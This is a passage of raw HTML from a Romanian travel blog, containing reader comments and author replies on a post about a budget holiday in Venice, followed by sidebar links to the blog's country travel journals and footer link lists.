src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVoFFElskqViYuvN0a2BA0Sc_TXqvDVQlRiSg12BOPIBNIXSBCGFjx6Tp9V7zLg9M1z-E20UdulH8J8zFwBVQ6ebJwmfrIIzT2tbYll3mGhOuonyQVDmvAKpGg-3FDqk/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12863992944281918689" rel="nofollow">Aliceee Traveler</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html?showComment=1311112863297#c5808740865991964326">1:01 a.m.</a></span></div><p class="comment-content">Pai iti dai seama la apa de acolo care ii spala anual de 2 ori cam ce este! Ma si mir cat de rezistente trebuie sa fie casele!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5808740865991964326">Răspundeți</a><span class="item-control blog-admin blog-admin pid-887879388"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/5808740865991964326">Ștergere</a></span></span></div><div class="comment-replies"><div id="c5808740865991964326-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c5808740865991964326-ra" class="thread-chrome thread-expanded"><div></div><div id="c5808740865991964326-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5808740865991964326">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c5808740865991964326-ce"></div></li><li class="comment" id="c3331986142210245043"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiWz16wD9yZ9tHISt4WR8JAMZiiqAkbNHCEAY07-UtcZ6VNBRYswztw-Gl7Tl7x0c62CBfSIzlpEnfCNuUnUvdj3fJrozhcchZU81372zYNZ56FxbMakQle95qQdAiZgU/s45-c/mirela+profil.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02398522954069329762" rel="nofollow">Mirela</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html?showComment=1311166543058#c3331986142210245043">3:55 p.m.</a></span></div><p class="comment-content">Al doilea an consecutiv am ales, impreuna cu ai mei doi dragi, Riviera Venetiana, respectiv un sejur la Bibione si trei zile la Venetia...si voi merge si anul viitor, e mirific, e o senzatie unica, e senin, curat si nu e prea cald datorita apei, care acum e epurata si confera o prospetime de briza orasului. Apa e racoroasa, niciodata nu e asa de cald ca in orasele continentale. Poti sa stai si intr-una din insulele lagunei:  Murano, Burano, Torcello, Lido di Venezia și Pellestrina, e mai linistit si cu vaporetto e o placere sa calatoresti! Eu prefer totusi vara, Venezia e in nordul oriental al Italiei, totusi. Si eu aveam ceva temeri, dar  acum ador Venezia si am impresia ca face parte din mine. De fapt, fiind Patrimoniu al Umanitatii, ar trebui sa faca parte din fiecare, sa o respectam si sa o protejam, cu toate podurile, stradutele, podetele, palatele, bisericile si vilele, arta, felinarele, gondolele, teatrele sau magazinele si terasele ei! Eu ador La Serenissima! &quot;)<br>P.S La venire, pentru ca mergem pe absolut perfectele autostrazi ale Europei (doar la noi nu sunt&#8230;),  ne oprim in Salzburg si Viena,  ca o completare fireasca, magnifica. Vacanta placuta! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3331986142210245043">Răspundeți</a><span class="item-control blog-admin blog-admin pid-125495188"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/3331986142210245043">Ștergere</a></span></span></div><div class="comment-replies"><div id="c3331986142210245043-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c3331986142210245043-ra" class="thread-chrome thread-expanded"><div></div><div id="c3331986142210245043-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3331986142210245043">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c3331986142210245043-ce"></div></li><li class="comment" id="c1712386854796510158"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://pato.ro" rel="nofollow">Pato Basil</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html?showComment=1311170257216#c1712386854796510158">4:57 p.m.</a></span></div><p class="comment-content">ma duc cu cortul:D... campez in mijlocul unui canal :D, gratis :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1712386854796510158">Răspundeți</a><span class="item-control blog-admin blog-admin pid-165609304"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/1712386854796510158">Ștergere</a></span></span></div><div class="comment-replies"><div id="c1712386854796510158-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c1712386854796510158-ra" class="thread-chrome thread-expanded"><div></div><div id="c1712386854796510158-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1712386854796510158">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c1712386854796510158-ce"></div></li><li class="comment" id="c1012813039577908064"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVoFFElskqViYuvN0a2BA0Sc_TXqvDVQlRiSg12BOPIBNIXSBCGFjx6Tp9V7zLg9M1z-E20UdulH8J8zFwBVQ6ebJwmfrIIzT2tbYll3mGhOuonyQVDmvAKpGg-3FDqk/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12863992944281918689" rel="nofollow">Aliceee Traveler</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html?showComment=1311175833608#c1012813039577908064">6:30 p.m.</a></span></div><p class="comment-content">Mirela multumesc de comentariu! Ma bucur ca aveti o vacanta minunata in Bibioane, eu momentan visez sa ajung la mare in Grecia si in Turcia! Apoi mai vedem :))<br><br>Pato din pacate nu cred ca ai reusi sa ti-l pui, e ilegal si repede sa-r sesiza! Dar la pretul acesta, merita sa mergi!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1012813039577908064">Răspundeți</a><span class="item-control blog-admin blog-admin pid-887879388"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/1012813039577908064">Ștergere</a></span></span></div><div class="comment-replies"><div id="c1012813039577908064-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c1012813039577908064-ra" class="thread-chrome thread-expanded"><div></div><div id="c1012813039577908064-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1012813039577908064">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c1012813039577908064-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adăugați un comentariu</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3989651730504063493"><a target="_self">Încărcați mai multe...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5147656426369571212?po=3989651730504063493&hl=ro&saa=85391&origin=https://aliceee-traveler.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://aliceee-traveler.blogspot.com/2011/07/muzeul-de-ciocolata.html' id='Blog1_blog-pager-newer-link' title='Postare mai nouă'>Postare mai nouă</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://aliceee-traveler.blogspot.com/2011/07/obidos-la-tara-in-portugalia.html' id='Blog1_blog-pager-older-link' title='Postare mai veche'>Postare mai veche</a>
</span>
<a class='home-link' href='https://aliceee-traveler.blogspot.com/'>Pagina de pornire</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Abonați-vă la:
<a class='feed-link' href='https://aliceee-traveler.blogspot.com/feeds/3989651730504063493/comments/default' target='_blank' type='application/atom+xml'>Postare comentarii (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="http://aliceee-traveler.blogspot.ro/p/despre-mine.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwGMhbLeEUNTj-lu-sh1NBmXQCXnZ-dOMEyyf5xOQt4MJNnCUNDq7ZrLflOm8igNrZL4puTyqk7OC7oGmMLEwHmOoskmJ76Jp8S5cSXPLHzBN7ZE2IbgFXYnjldh2bnfn_SPURfUm2CaRP/s1600/Aliceee-traveler.PNG" /></a>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Jurnale de calatorie</h2>
<div class='widget-content'>
<center>
<div class="widget-content">
<div dir="ltr" style="padding-top: 10px; text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2012/02/anglia.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN3H4l_fZ-yKTVma8KDbMETDWZ_WA5XquTitiGt84uo-Ez-x-mXtlcEgxJnVZszF5JHZImqyoSqC2FpEuTbGaFdz-ypYH4yfI5wyshD3Hmps7AeDBU_gXvxoeDyJKXUZS6JqC7Hoca79JK/s1600/Anglia.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2013/08/austria.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu5JlVu8YbWN-ApfZIj3sk-TqlRXwzGKwLJMn9g1VUFjF8mzBreJ7HqA7Z472UgppQE-PbvBkzIp1Ft3RAB8qZL6iOFtJ81V6Kw-zepXZU2H7HgPYJuqLSP4oNZlPDliK6Q_xQd3BWtJyU/s1600/Austria-pe-blog.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2009/01/Vacanta-in-Belgia-impresii-sfaturi.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3btOdIDb-g5F4KSiIJmuTHRe-4iSq2mFjmBF5V5k7m-vEvK4UQKq90sx5_yzeJRTwXgoXHPDx3hQCeOM__Ma_pbaa_I92y1pmaJFLsyjQpf4k1dTYp_ww4fEuYmBVRT8NPALcD0IlSSkW/s1600/Belgia.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2009/01/vacanta-in-bulgaria-impresii-si-recomadari.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizfGWNlsqcWTDAVQurMdDDp-ec0V2K1otxUue1ClsHjazzXRPEJ6nZOaAC1a0hSFhsbuyB9SlZedJYUJxY08PJXQWN10BO4gRwim1u_QfPcng27ufynb5fKnfpuDMAZ0895AUsVYUrKOjb/s1600/Bulgaria.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2018/01/vacanta-in-cipru-pe-cont-propriu-impresii-preturi-jurnal.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdUgsKrTVV_gK5Eqg_vcDL_eVIuKg5p6TIEMa_cE3C7Q08tv9N0iBsKZT7v73WmxSlmDhakk-hGWAgL10ZbbqR_YGboYCF_H1fj-XtdUvb1BSwtFECgJU41LYVoRcGm0-5axHzxaeZfY4q/s1600/Cipru.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2009/01/impresii-vacanta-in-danemarca.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJf74uldDvjD7io2cQovlT9mfI3kCEulOb5bl05nShs-oTvpjJ0H84mxByE8mzzh3sLj1Ccaw1RtrmxOk1_CUfhrFI7au0LeUI-BOCGoQ4o373Mx8KrDZrnUYnfGktYDvSDqurvWKwdt8j/s1600/Danemarca.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2009/01/impresii-personale-vacanta-in-egipt.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzGsETMulfpsw0jUdWfl5liLhR2ahH-C5QOB7QFQVWN7ZDC0h5BrCXozosIwD23_S37t_P_452sH4ZAhfSpverZJGPMEstmFLTt9Vbb6nmgp5ybBDF9w_s4hK7VCi745LmOoJ1bm-nyp4x/s1600/Egipt+%25282%2529.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2016/08/elvetia-impresii-si-sfaturi-de-calatorie.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoa9SJwRq33uBS-82fvH-XcLJUUwp0ubJHJHandTqHBqX7aT0Xq0rfQaJdvxUrppMTpQaA_ls-a2vzAPSdn5TriWO3GtcLTDJ-4iCBX18OEbQIeMXQsESwbTEBFZnKcv8UXAc2C2asuFti/s1600/Elvetia.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2012/02/franta.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoY4e6_p3QKXIrwb2DJa8m2vUWxCOsqPCONySP6yvhp4EONeo62gMnii4hmdXvotDP6TCYx_-Tq_njySnnNBShFxpeKJ663Ny3UbDqJJ3gkPpaaIukZy6XjOoKzsA9esDudeC6WDYazsNq/s1600/Franta.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2013/08/germania-impresii-si-sfaturi-de-calatorie.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo46Z8d59WVIKwlkMOymjbbLyRr6x2ZUnLqcwSOVpyv185_oXjZDXfCaQ2GaukFmaMQ7ID6LMdI1JrrQ_trGmoRaJUX0l8LCWwbsVFHoiGVbCBH4Xeso0xxlbGEeqoO85Te7wAaS6149cv/s1600/Germania-impresii-blog.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2009/01/impresii-personale-vacanta-in-grecia.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhB6hQLP-1s0tLCmQDRMuK8YhVqF-HYCzSOyOdgEiBJZ0-fHx9PBpK20wYBMM6utdLGr3TJFHV1VygcudYSfbrSlAh2pOszSzqRVSpAlIE_3RWAWHwCIDku0r0lKVxMyZtt-ypcckkxE25g/s1600/Grecia.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2017/01/vacanta-in-india-pe-cont-propriu.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw9LkTtatad5uQl2TSUgm2GsN7sHfi5KePfgMggXhQdIDYtCQVtCFYGtp-Lxrq27DcQyILw_P4PHz0LZ5KiyhNXrqGGZWn3j7rbzv2H3aM1BckpbCtwbDViLfos53uQyxOZMNQ-FDAKos1/s1600/India.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2009/01/totul-despre-israel.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRKYpo3b-Ifg_Qn1FeScwwhyphenhyphenUyTUc-2It7DMBqr71-ubB7HiEAFML4Co5_xd4BVP36cbgczJ-znR1AbvhhUBPZTQFUqaxBRSwz55tzRnzZiRU0t3hH3meuw0OPy97-Ow_Y8K7ujEC791Nh/s1600/Israel.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2012/02/italia.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5JOQu4aq37roelyk7kX6aePCH0P3x0WsHAXY8ENuTpC7eJyPdDq5cn0p41LDT8MvtJL14Kbp5AQ9zpgn7IydFeAfPrqF5xdNBBYWVJ4i2x7OcCCtU8_AgNVigiStKNDovfbe7UYOvQSfm/s1600/Italia.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2017/12/vacanta-in-macedonia-pe-cont-propriu.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYZ099YSjBoOc1e1N4lshENHvDtQFOo1G4FpqRM1VjQZg7GnqslJnrTU_2FIbsa4t3nOpAWiSrkTwx9A5kp3Dx1B_A0cJ4aT3SBWEzSY-XOA3tCvo4Sapox6g7rzUF8FU3aVjIe1BMpSzf/s1600/Macedonia+%25282%2529.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2016/10/vacanta-in-malaezia-pe-cont-propriu.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8mYhnVIdpsGEb9oFzgww01Tf_LgZXXVPt1OdoOtVmfYeH2RIlEPGakDFJw3maqliq0GQQyIrqjyyENk_UwZtQsVVPjnsfq2GCKXJktHTZzOJjGCxtSW6PPZ4mpgB2hymFWaKZSLJ-wqKt/s1600/Malaezia-impresii-blog.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2015/04/malta-impresii-si-sfaturi-de-calatorie.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB7R0AEP-LyL52HBKRemFscOO48kt6xlAtQ4fTsGcfUAvYmgBrvqWYiJ2JVzjsOQb2qig3e7pf2BcLZgOmvijAz8g5eytYQe285SBUizrojZJA1xOlgcXcOktA7ADkt8oixkftrdI4DqsV/s1600/Malta-impresii-blog.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2014/03/impresii-maroc-dupa-5-vacante.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5kl3aJOECWSDKFOI0DPSH_RJ3DZb1cf2Tb2KfHzBTeuC2htVXIVu-bhKpQDvwKSoZZLvpi2ybE5QrUaqS2MA4QlVz1ybxyNK9mMZvQm_kIVBUa70-ldMBZTUrb-0-Akimzbwxxve-pOzu/s1600/Maroc-impresii.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2014/03/olanda-sfaturi-si-impresii-de-calatorie.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvbJapxJ8a-EgG6_tFr7BL0aKRddJ2H0W-1jWA3qWFMo0TRL7Hur8xtbRr-eBA3-_sEJsdIoNFhsHzk1BlfbqHLpEZ5jOgMzfJHqHPrUnW337OSJ-pJVWkZSf2-c-zlyE-jsxrXxiVTF4a/s1600/Olanda.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2012/02/portugalia.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg-n1ZmdtLIuoYiz1KZR2kRqmKhgBAfATA7Otkbfeg-jp75ubcjiXMrICOu_8yHqHS-Y0H_bPOTd4qcv6u1O1IPztCtZw1iIT0LltEcGIMnCjgKaV_BWGLzg1bhR4ylRGDnH0KC1ptzZTB/s1600/Portugalia.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2009/01/impresii-despre-o-vacanta-in-polonia.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4zIYC5nYYFrGZYMh_9sEMqejFAMsNr2svQMMjvI5XiEFQPh2KikCHefrDrhXq_9Hmu9xXpr4CI7RLXznufs729sn-eEwTUbfTiltkiE0C_XMVjhjyRK9weL5HrZgsgFpsIIMgc0cs446f/s1600/Polonia.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2012/02/romania.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhh-781UYrAsgKHn9OJLBfoGDnVSwjiw-oksW9YQvTzFqRiYLP40UUiCKQjZBibU-BAclv-IaBKAeIWtDN_joSjEWc3xS4tZgT6u9Xs_shSU194BkXr3_d0DB4s67kQiY8e3YWOwkxyYbIg/s1600/Romania-impresii-blog.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2009/01/scotia-impresii-si-sfaturi-de-calatorie.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgePzWzBghQhJ9UC4Ph1A2grflwxIa7Hv7xrxW-oN3TZejx8VyCqjL8cWW6K6d0n_xjstadf2tWmdimpUQc9LBlo2yMbqUm-3KZCpUxs4HvFcOo2ge90vUtfPGP0uaQfCRrGiglYT1p-3PP/s1600/Scotia.PNG" /></a></div>
<a href="https://aliceee-traveler.blogspot.com/2016/07/serbia-impresii-si-sfaturi-de-calatorie.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI6phyoLXo4P1uz5J-aKhDB_giiI6Xsgiby-fG77wRYMxIbJHFhJLLgfx-OXB6CJfYPgX_iLpUWARPB76zaHd6Nl5JwE1t1bJFS0gbzrgo69fAzPUO-u__10YUsyxOD4hpdCdsHQQvcxAE/s1600/Serbia.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2012/02/spania.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiApMUkBgsSnHBJMynucHd9RB6_LUFq_19M1_KkCEPI2oUwQdg35pjO0W3d6zLj1-KEDQW6ED1qTOckqrZ-59oHh9yfzCIAuAmvd8KCI-N7yrP1qgzc598h-JUSHpcjlnbCmqsHdvtPqlf1/s1600/Spania.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2014/10/turcia-impresii-si-sfaturi-pentru.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieWi_aaVuXyKhlmKMmv2ghrwSxgKWG9q3cCctCIetjZlG1lJSkRrYMuI_4TuRF2y-OxGGu5DejqapwWbSdTQJbL04eKYVeZIGYps59rxrKhxxdnA_aAVXPcNxpBi3fHjAO9KIBU9VmUmzl/s1600/Turcia-blog.PNG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://aliceee-traveler.blogspot.com/2012/02/ungaria.html" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="56" data-original-width="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXQj2iMTw8mswaCeVjpG85VHcZayKz5A0OjdkXDp7-P5RZ_rY5rBEQXVB-ZxRStFnaBOWpXaUeBoK73o24HDE6kCWJeu2qCslg6Nd2wmwt-RX7cQTI9ufd1kTReF2BHqMpnRbXmExN5OlR/s1600/Ungaria+-+Copy+%25283%2529.PNG" /></a></div>
<br /></div>

</center>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar featured-widget no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://web.facebook.com/Enciclopedia-calatorului-independent-143809069000538/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Travel everywhere!</h2>
<div class='widget-content'>
<ul>
<li><a href='https://zgr.ro/'>Transport Persoane Germania</a></li>
<li><a href='http://waltrans.ro'>Transport Germania </a></li>
<li><a href='https://www.twelvetransfers.co.uk/destinations/london-airport-taxi-transfers/london-heathrow-taxi-transfers/'>Taxi London To Heathrow</a></li>
<li><a href='https://rennen.ro/transport-persoane-germania-romania'>Transport persoane România Germania </a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Friends</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.hapi.ro/'>Hapi</a></li>
<li><a href='http://pato.ro/'>Pato</a></li>
<li><a href='http://www.mihaelaanghel.com/'>Mihaela Anghel</a></li>
<li><a href='http://www.blogul-larisei.com/'>Blogul Larisei</a></li>
<li><a href='https://tradesilvania.com'>Cumpara Bitcoin</a></li>
<li><a href='http://tricouritari.ro/'>Tricouritari.Ro</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visitors on blog</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
